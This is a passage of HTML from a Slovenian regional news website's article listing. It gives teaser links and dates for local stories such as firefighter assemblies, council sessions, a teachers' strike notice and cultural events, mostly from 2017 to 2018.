        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Volitve se bližajo nervoza na levici raste"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T22:05:02+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
